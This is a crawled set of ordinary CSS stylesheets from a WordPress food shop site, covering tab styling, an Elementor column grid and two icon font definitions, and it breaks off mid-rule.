    display: inline-block;
/*     background-image: none !important; */
/*     padding: 0 10px !important; */
    background-color: transparent !important;
    border: none !important;
  }
  .ovic-tabs-style-07 .ovic-tab--title:hover .ovic-tab--link, .ovic-tabs-style-07 .ovic-tab--title.active .ovic-tab--link,
.ovic-tabs-style-06 .ovic-tab--title:hover .ovic-tab--link,
.ovic-tabs-style-06 .ovic-tab--title.active .ovic-tab--link,
.ovic-tabs-style-05 .ovic-tab--title:hover .ovic-tab--link,
.ovic-tabs-style-05 .ovic-tab--title.active .ovic-tab--link,
.ovic-tabs-style-04 .ovic-tab--title:hover .ovic-tab--link,
.ovic-tabs-style-04 .ovic-tab--title.active .ovic-tab--link,
.ovic-tabs-style-03 .ovic-tab--title:hover .ovic-tab--link,
.ovic-tabs-style-03 .ovic-tab--title.active .ovic-tab--link,
.ovic-tabs-style-01 .ovic-tab--title:hover .ovic-tab--link,
.ovic-tabs-style-01 .ovic-tab--title.active .ovic-tab--link {
    color: #111 !important;
  }

  .ovic-tabs-style-04 .tabs-head--inner {
    display: block;
    text-align: center;
  }
  .ovic-tabs-style-04 .ovic-tabs--wrap-tabs {
    position: static !important;
  }
  .ovic-tabs-style-04 ul.ovic-tabs--head-tabs {
    margin-left: -145px !important;
    text-align: left;
  }
  .ovic-tabs-style-04 ul.ovic-tabs--head-tabs .tab-item {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 767px) and (max-width: 479px) {
  .ovic-tabs-style-04 .dropdown-toggle {
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  .ovic-tabs-style-05 .ovic-tab--link::before {
    display: none;
  }
  .ovic-tabs-style-05 .tab-item:not(:first-child) {
    border-left: none;
  }
}
@media (max-width: 767px) {
  .ovic-tabs-style-06 .tabs-head {
    padding: 10px;
  }
}
body.rtl .ovic-tabs-style-05 .tab-item:not(:first-child) {
  border-left: none;
  border-right: 1px solid #dbdbdb;
  margin-left: 0;
  margin-right: -4px;
}
body.rtl .ovic-tabs-style-06 .tabs-head {
  padding-left: 160px;
  padding-right: 35px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor-grid.min.css?ver=2.6.0
body_size: 1071
content:
.elementor-column.col-lg-1, .elementor-column.col-lg-10, .elementor-column.col-lg-11, .elementor-column.col-lg-12, .elementor-column.col-lg-2, .elementor-column.col-lg-3, .elementor-column.col-lg-4, .elementor-column.col-lg-5, .elementor-column.col-lg-6, .elementor-column.col-lg-7, .elementor-column.col-lg-8, .elementor-column.col-lg-9, .elementor-column.col-md-1, .elementor-column.col-md-10, .elementor-column.col-md-11, .elementor-column.col-md-12, .elementor-column.col-md-2, .elementor-column.col-md-3, .elementor-column.col-md-4, .elementor-column.col-md-5, .elementor-column.col-md-6, .elementor-column.col-md-7, .elementor-column.col-md-8, .elementor-column.col-md-9, .elementor-column.col-sm-1, .elementor-column.col-sm-10, .elementor-column.col-sm-11, .elementor-column.col-sm-12, .elementor-column.col-sm-2, .elementor-column.col-sm-3, .elementor-column.col-sm-4, .elementor-column.col-sm-5, .elementor-column.col-sm-6, .elementor-column.col-sm-7, .elementor-column.col-sm-8, .elementor-column.col-sm-9, .elementor-column.col-xs-1, .elementor-column.col-xs-10, .elementor-column.col-xs-11, .elementor-column.col-xs-12, .elementor-column.col-xs-2, .elementor-column.col-xs-3, .elementor-column.col-xs-4, .elementor-column.col-xs-5, .elementor-column.col-xs-6, .elementor-column.col-xs-7, .elementor-column.col-xs-8, .elementor-column.col-xs-9, .elementor-column.col-ts-1, .elementor-column.col-ts-10, .elementor-column.col-ts-11, .elementor-column.col-ts-12, .elementor-column.col-ts-2, .elementor-column.col-ts-3, .elementor-column.col-ts-4, .elementor-column.col-ts-5, .elementor-column.col-ts-6, .elementor-column.col-ts-7, .elementor-column.col-ts-8, .elementor-column.col-ts-9, .elementor-column.col-lg-15, .elementor-column.col-lg-25, .elementor-column.col-lg-35, .elementor-column.col-lg-45, .elementor-column.col-md-15, .elementor-column.col-md-25, .elementor-column.col-md-35, .elementor-column.col-md-45, .elementor-column.col-sm-15, .elementor-column.col-sm-25, .elementor-column.col-sm-35, .elementor-column.col-sm-45, .elementor-column.col-xs-15, .elementor-column.col-xs-25, .elementor-column.col-xs-35, .elementor-column.col-xs-45, .elementor-column.col-ts-15, .elementor-column.col-ts-25, .elementor-column.col-ts-35, .elementor-column.col-ts-45{padding-right: 0;padding-left: 0;float: none;}@media (max-width: 1499px){.elementor-column.col-lg-12{width: 100% !important;}.elementor-column.col-lg-11{width: 91.66666667% !important;}.elementor-column.col-lg-10{width: 83.33333333% !important;}.elementor-column.col-lg-9{width: 75% !important;}.elementor-column.col-lg-8{width: 66.66666667% !important;}.elementor-column.col-lg-7{width: 58.33333333% !important;}.elementor-column.col-lg-6{width: 50% !important;}.elementor-column.col-lg-5{width: 41.66666667% !important;}.elementor-column.col-lg-4{width: 33.33333333% !important;}.elementor-column.col-lg-3{width: 25% !important;}.elementor-column.col-lg-2{width: 16.66666667% !important;}.elementor-column.col-lg-1{width: 8.33333333% !important;}.elementor-column.col-lg-15{width: 20% !important;}.elementor-column.col-lg-25{width: 40% !important;}.elementor-column.col-lg-35{width: 60% !important;}.elementor-column.col-lg-45{width: 80% !important;}}@media (max-width: 1199px){.elementor-column.col-md-12{width: 100% !important;}.elementor-column.col-md-11{width: 91.66666667% !important;}.elementor-column.col-md-10{width: 83.33333333% !important;}.elementor-column.col-md-9{width: 75% !important;}.elementor-column.col-md-8{width: 66.66666667% !important;}.elementor-column.col-md-7{width: 58.33333333% !important;}.elementor-column.col-md-6{width: 50% !important;}.elementor-column.col-md-5{width: 41.66666667% !important;}.elementor-column.col-md-4{width: 33.33333333% !important;}.elementor-column.col-md-3{width: 25% !important;}.elementor-column.col-md-2{width: 16.66666667% !important;}.elementor-column.col-md-1{width: 8.33333333% !important;}.elementor-column.col-md-15{width: 20% !important;}.elementor-column.col-md-25{width: 40% !important;}.elementor-column.col-md-35{width: 60% !important;}.elementor-column.col-md-45{width: 80% !important;}}@media (max-width: 991px){.elementor-column.col-sm-12{width: 100% !important;}.elementor-column.col-sm-11{width: 91.66666667% !important;}.elementor-column.col-sm-10{width: 83.33333333% !important;}.elementor-column.col-sm-9{width: 75% !important;}.elementor-column.col-sm-8{width: 66.66666667% !important;}.elementor-column.col-sm-7{width: 58.33333333% !important;}.elementor-column.col-sm-6{width: 50% !important;}.elementor-column.col-sm-5{width: 41.66666667% !important;}.elementor-column.col-sm-4{width: 33.33333333% !important;}.elementor-column.col-sm-3{width: 25% !important;}.elementor-column.col-sm-2{width: 16.66666667% !important;}.elementor-column.col-sm-1{width: 8.33333333% !important;}.elementor-column.col-sm-15{width: 20% !important;}.elementor-column.col-sm-25{width: 40% !important;}.elementor-column.col-sm-35{width: 60% !important;}.elementor-column.col-sm-45{width: 80% !important;}}@media (max-width: 767px){.elementor-column.col-xs-12{width: 100% !important;}.elementor-column.col-xs-11{width: 91.66666667% !important;}.elementor-column.col-xs-10{width: 83.33333333% !important;}.elementor-column.col-xs-9{width: 75% !important;}.elementor-column.col-xs-8{width: 66.66666667% !important;}.elementor-column.col-xs-7{width: 58.33333333% !important;}.elementor-column.col-xs-6{width: 50% !important;}.elementor-column.col-xs-5{width: 41.66666667% !important;}.elementor-column.col-xs-4{width: 33.33333333% !important;}.elementor-column.col-xs-3{width: 25% !important;}.elementor-column.col-xs-2{width: 16.66666667% !important;}.elementor-column.col-xs-1{width: 8.33333333% !important;}.elementor-column.col-xs-15{width: 20% !important;}.elementor-column.col-xs-25{width: 40% !important;}.elementor-column.col-xs-35{width: 60% !important;}.elementor-column.col-xs-45{width: 80% !important;}}@media (max-width: 479px){.elementor-column.col-ts-12{width: 100% !important;}.elementor-column.col-ts-11{width: 91.66666667% !important;}.elementor-column.col-ts-10{width: 83.33333333% !important;}.elementor-column.col-ts-9{width: 75% !important;}.elementor-column.col-ts-8{width: 66.66666667% !important;}.elementor-column.col-ts-7{width: 58.33333333% !important;}.elementor-column.col-ts-6{width: 50% !important;}.elementor-column.col-ts-5{width: 41.66666667% !important;}.elementor-column.col-ts-4{width: 33.33333333% !important;}.elementor-column.col-ts-3{width: 25% !important;}.elementor-column.col-ts-2{width: 16.66666667% !important;}.elementor-column.col-ts-1{width: 8.33333333% !important;}.elementor-column.col-ts-15{width: 20% !important;}.elementor-column.col-ts-25{width: 40% !important;}.elementor-column.col-ts-35{width: 60% !important;}.elementor-column.col-ts-45{width: 80% !important;}}@media (max-width: 1499px) and (min-width: 1200px){body:not(.elementor-editor-active) .elementor-hidden-lg{display: none !important }body.elementor-editor-active .elementor-hidden-lg{background: -webkit-repeating-linear-gradient(325deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);background: -o-repeating-linear-gradient(325deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);background: repeating-linear-gradient(125deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);}body.elementor-editor-active .elementor-hidden-lg > .elementor-column-wrap, body.elementor-editor-active .elementor-hidden-lg > .elementor-container{-webkit-filter: opacity(.4) saturate(0);filter: opacity(.4) saturate(0);}}@media (max-width: 1199px) and (min-width: 992px){body:not(.elementor-editor-active) .elementor-hidden-md{display: none !important }body.elementor-editor-active .elementor-hidden-md{background: -webkit-repeating-linear-gradient(325deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);background: -o-repeating-linear-gradient(325deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);background: repeating-linear-gradient(125deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);}body.elementor-editor-active .elementor-hidden-md > .elementor-column-wrap, body.elementor-editor-active .elementor-hidden-md > .elementor-container{-webkit-filter: opacity(.4) saturate(0);filter: opacity(.4) saturate(0);}}@media (max-width: 991px) and (min-width: 768px){body:not(.elementor-editor-active) .elementor-hidden-sm{display: none !important }body.elementor-editor-active .elementor-hidden-sm{background: -webkit-repeating-linear-gradient(325deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);background: -o-repeating-linear-gradient(325deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);background: repeating-linear-gradient(125deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);}body.elementor-editor-active .elementor-hidden-sm > .elementor-column-wrap, body.elementor-editor-active .elementor-hidden-sm > .elementor-container{-webkit-filter: opacity(.4) saturate(0);filter: opacity(.4) saturate(0);}}@media (max-width: 767px) and (min-width: 480px){body:not(.elementor-editor-active) .elementor-hidden-xs{display: none !important }body.elementor-editor-active .elementor-hidden-xs{background: -webkit-repeating-linear-gradient(325deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);background: -o-repeating-linear-gradient(325deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);background: repeating-linear-gradient(125deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);}body.elementor-editor-active .elementor-hidden-xs > .elementor-column-wrap, body.elementor-editor-active .elementor-hidden-xs > .elementor-container{-webkit-filter: opacity(.4) saturate(0);filter: opacity(.4) saturate(0);}}@media (max-width: 479px){body:not(.elementor-editor-active) .elementor-hidden-ts{display: none !important }body.elementor-editor-active .elementor-hidden-ts{background: -webkit-repeating-linear-gradient(325deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);background: -o-repeating-linear-gradient(325deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);background: repeating-linear-gradient(125deg, rgba(0, 0, 0, .05), rgba(0, 0, 0, .05) 1px, transparent 2px, transparent 9px);}body.elementor-editor-active .elementor-hidden-ts > .elementor-column-wrap, body.elementor-editor-active .elementor-hidden-ts > .elementor-container{-webkit-filter: opacity(.4) saturate(0);filter: opacity(.4) saturate(0);}}

--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/main-icon/style.css?ver=1.0.0
body_size: 717
content:
@font-face {
  font-family: 'biolife';
  src:  url('fonts/biolife.eot?lu5yc3');
  src:  url('fonts/biolife.eot?lu5yc3#iefix') format('embedded-opentype'),
    url('fonts/biolife.ttf?lu5yc3') format('truetype'),
    url('fonts/biolife.woff?lu5yc3') format('woff'),
    url('fonts/biolife.svg?lu5yc3#biolife') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="bio-"], [class*=" bio-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'biolife' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bio-icon59:before {
  content: "\e937";
}
.bio-icon60:before {
  content: "\e938";
}
.bio-icon56:before {
  content: "\e934";
}
.bio-icon57:before {
  content: "\e935";
}
.bio-icon58:before {
  content: "\e936";
}
.bio-icon55:before {
  content: "\e932";
}
.bio-icon54:before {
  content: "\e933";
}
.bio-icon52:before {
  content: "\e931";
}
.bio-icon51:before {
  content: "\e930";
}
.bio-icon46:before {
  content: "\e92a";
}
.bio-icon47:before {
  content: "\e92e";
}
.bio-icon48:before {
  content: "\e92f";
}
.bio-icon431:before {
  content: "\e92b";
}
.bio-icon44:before {
  content: "\e92c";
}
.bio-icon45:before {
  content: "\e92d";
}
.bio-icon1:before {
  content: "\e900";
}
.bio-icon2:before {
  content: "\e901";
}
.bio-icon3:before {
  content: "\e902";
}
.bio-icon4:before {
  content: "\e903";
}
.bio-icon5:before {
  content: "\e904";
}
.bio-icon6:before {
  content: "\e905";
}
.bio-icon7:before {
  content: "\e906";
}
.bio-icon8:before {
  content: "\e907";
}
.bio-icon9:before {
  content: "\e908";
}
.bio-icon10:before {
  content: "\e909";
}
.bio-icon11:before {
  content: "\e90a";
}
.bio-icon12:before {
  content: "\e90b";
}
.bio-icon13:before {
  content: "\e90c";
}
.bio-icon14:before {
  content: "\e90d";
}
.bio-icon15:before {
  content: "\e90e";
}
.bio-icon16:before {
  content: "\e90f";
}
.bio-icon17:before {
  content: "\e910";
}
.bio-icon18:before {
  content: "\e911";
}
.bio-icon19:before {
  content: "\e912";
}
.bio-icon20:before {
  content: "\e913";
}
.bio-icon21:before {
  content: "\e914";
}
.bio-icon22:before {
  content: "\e915";
}
.bio-icon23:before {
  content: "\e916";
}
.bio-icon24:before {
  content: "\e917";
}
.bio-icon25:before {
  content: "\e918";
}
.bio-icon26:before {
  content: "\e919";
}
.bio-icon27:before {
  content: "\e91a";
}
.bio-icon28:before {
  content: "\e91b";
}
.bio-icon29:before {
  content: "\e91c";
}
.bio-icon30:before {
  content: "\e91d";
}
.bio-icon31:before {
  content: "\e91e";
}
.bio-icon32:before {
  content: "\e91f";
}
.bio-icon33:before {
  content: "\e920";
}
.bio-icon34:before {
  content: "\e921";
}
.bio-icon35:before {
  content: "\e922";
}
.bio-icon36:before {
  content: "\e923";
}
.bio-icon37:before {
  content: "\e924";
}
.bio-icon38:before {
  content: "\e925";
}
.bio-icon39:before {
  content: "\e926";
}
.bio-icon40:before {
  content: "\e927";
}
.bio-icon41:before {
  content: "\e928";
}
.bio-icon42:before {
  content: "\e929";
}


--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/elegant/style.min.css?ver=1.0.0
body_size: 4220
content:
@font-face {font-family: 'ElegantIcons';src:url('fonts/ElegantIcons.eot');src:url('fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('fonts/ElegantIcons.woff') format('woff'), url('fonts/ElegantIcons.ttf') format('truetype'), url('fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight: normal;font-style: normal;}[data-icon]:before{font-family: 'ElegantIcons';content: attr(data-icon);speak: none;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, .icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, .icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, .icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard{font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;}.arrow_up:before{content: "\21";}.arrow_down:before{content: "\22";}.arrow_left:before{content: "\23";}.arrow_right:before{content: "\24";}.arrow_left-up:before{content: "\25";}.arrow_right-up:before{content: "\26";}.arrow_right-down:before{content: "\27";}.arrow_left-down:before{content: "\28";}.arrow-up-down:before{content: "\29";}.arrow_up-down_alt:before{content: "\2a";}.arrow_left-right_alt:before{content: "\2b";}.arrow_left-right:before{content: "\2c";}.arrow_expand_alt2:before{content: "\2d";}.arrow_expand_alt:before{content: "\2e";}.arrow_condense:before{content: "\2f";}.arrow_expand:before{content: "\30";}.arrow_move:before{content: "\31";}.arrow_carrot-up:before{content: "\32";}.arrow_carrot-down:before{content: "\33";}.arrow_carrot-left:before{content: "\34";}.arrow_carrot-right:before{content: "\35";}.arrow_carrot-2up:before{content: "\36";}.arrow_carrot-2down:before{content: "\37";}.arrow_carrot-2left:before{content: "\38";}.arrow_carrot-2right:before{content: "\39";}.arrow_carrot-up_alt2:before{content: "\3a";}.arrow_carrot-down_alt2:before{content: "\3b";}.arrow_carrot-left_alt2:before{content: "\3c";}.arrow_carrot-right_alt2:before{content: "\3d";}.arrow_carrot-2up_alt2:before{content: "\3e";}.arrow_carrot-2down_alt2:before{content: "\3f";}.arrow_carrot-2left_alt2:before{content: "\40";}.arrow_carrot-2right_alt2:before{content: "\41";}.arrow_triangle-up:before{content: "\42";}.arrow_triangle-down:before{content: "\43";}.arrow_triangle-left:before{content: "\44";}.arrow_triangle-right:before{content: "\45";}.arrow_triangle-up_alt2:before{content: "\46";}.arrow_triangle-down_alt2:before{content: "\47";}.arrow_triangle-left_alt2:before{content: "\48";}.arrow_triangle-right_alt2:before{content: "\49";}.arrow_back:before{content: "\4a";}.icon_minus-06:before{content: "\4b";}.icon_plus:before{content: "\4c";}.icon_close:before{content: "\4d";}.icon_check:before{content: "\4e";}.icon_minus_alt2:before{content: "\4f";}.icon_plus_alt2:before{content: "\50";}.icon_close_alt2:before{content: "\51";}.icon_check_alt2:before{content: "\52";}.icon_zoom-out_alt:before{content: "\53";}.icon_zoom-in_alt:before{content: "\54";}.icon_search:before{content: "\55";}.icon_box-empty:before{content: "\56";}.icon_box-selected:before{content: "\57";}.icon_minus-box:before{content: "\58";}.icon_plus-box:before{content: "\59";}.icon_box-checked:before{content: "\5a";}.icon_circle-empty:before{content: "\5b";}.icon_circle-slelected:before{content: "\5c";}.icon_stop_alt2:before{content: "\5d";}.icon_stop:before{content: "\5e";}.icon_pause_alt2:before{content: "\5f";}.icon_pause:before{content: "\60";}.icon_menu:before{content: "\61";}.icon_menu-square_alt2:before{content: "\62";}.icon_menu-circle_alt2:before{content: "\63";}.icon_ul:before{content: "\64";}.icon_ol:before{content: "\65";}.icon_adjust-horiz:before{content: "\66";}.icon_adjust-vert:before{content: "\67";}.icon_document_alt:before{content: "\68";}.icon_documents_alt:before{content: "\69";}.icon_pencil:before{content: "\6a";}.icon_pencil-edit_alt:before{content: "\6b";}.icon_pencil-edit:before{content: "\6c";}.icon_folder-alt:before{content: "\6d";}.icon_folder-open_alt:before{content: "\6e";}.icon_folder-add_alt:before{content: "\6f";}.icon_info_alt:before{content: "\70";}.icon_error-oct_alt:before{content: "\71";}.icon_error-circle_alt:before{content: "\72";}.icon_error-triangle_alt:before{content: "\73";}.icon_question_alt2:before{content: "\74";}.icon_question:before{content: "\75";}.icon_comment_alt:before{content: "\76";}.icon_chat_alt:before{content: "\77";}.icon_vol-mute_alt:before{content: "\78";}.icon_volume-low_alt:before{content: "\79";}.icon_volume-high_alt:before{content: "\7a";}.icon_quotations:before{content: "\7b";}.icon_quotations_alt2:before{content: "\7c";}.icon_clock_alt:before{content: "\7d";}.icon_lock_alt:before{content: "\7e";}.icon_lock-open_alt:before{content: "\e000";}.icon_key_alt:before{content: "\e001";}.icon_cloud_alt:before{content: "\e002";}.icon_cloud-upload_alt:before{content: "\e003";}.icon_cloud-download_alt:before{content: "\e004";}.icon_image:before{content: "\e005";}.icon_images:before{content: "\e006";}.icon_lightbulb_alt:before{content: "\e007";}.icon_gift_alt:before{content: "\e008";}.icon_house_alt:before{content: "\e009";}.icon_genius:before{content: "\e00a";}.icon_mobile:before{content: "\e00b";}.icon_tablet:before{content: "\e00c";}.icon_laptop:before{content: "\e00d";}.icon_desktop:before{content: "\e00e";}.icon_camera_alt:before{content: "\e00f";}.icon_mail_alt:before{content: "\e010";}.icon_cone_alt:before{content: "\e011";}.icon_ribbon_alt:before{content: "\e012";}.icon_bag_alt:before{content: "\e013";}.icon_creditcard:before{content: "\e014";}.icon_cart_alt:before{content: "\e015";}.icon_paperclip:before{content: "\e016";}.icon_tag_alt:before{content: "\e017";}.icon_tags_alt:before{content: "\e018";}.icon_trash_alt:before{content: "\e019";}.icon_cursor_alt:before{content: "\e01a";}.icon_mic_alt:before{content: "\e01b";}.icon_compass_alt:before{content: "\e01c";}.icon_pin_alt:before{content: "\e01d";}.icon_pushpin_alt:before{content: "\e01e";}.icon_map_alt:before{content: "\e01f";}.icon_drawer_alt:before{content: "\e020";}.icon_toolbox_alt:before{content: "\e021";}.icon_book_alt:before{content: "\e022";}.icon_calendar:before{content: "\e023";}.icon_film:before{content: "\e024";}.icon_table:before{content: "\e025";}.icon_contacts_alt:before{content: "\e026";}.icon_headphones:before{content: "\e027";}.icon_lifesaver:before{content: "\e028";}.icon_piechart:before{content: "\e029";}.icon_refresh:before{content: "\e02a";}.icon_link_alt:before{content: "\e02b";}.icon_link:before{content: "\e02c";}.icon_loading:before{content: "\e02d";}.icon_blocked:before{content: "\e02e";}.icon_archive_alt:before{content: "\e02f";}.icon_heart_alt:before{content: "\e030";}.icon_star_alt:before{content: "\e031";}.icon_star-half_alt:before{content: "\e032";}.icon_star:before{content: "\e033";}.icon_star-half:before{content: "\e034";}.icon_tools:before{content: "\e035";}.icon_tool:before{content: "\e036";}.icon_cog:before{content: "\e037";}.icon_cogs:before{content: "\e038";}.arrow_up_alt:before{content: "\e039";}.arrow_down_alt:before{content: "\e03a";}.arrow_left_alt:before{content: "\e03b";}.arrow_right_alt:before{content: "\e03c";}.arrow_left-up_alt:before{content: "\e03d";}.arrow_right-up_alt:before{content: "\e03e";}.arrow_right-down_alt:before{content: "\e03f";}.arrow_left-down_alt:before{content: "\e040";}.arrow_condense_alt:before{content: 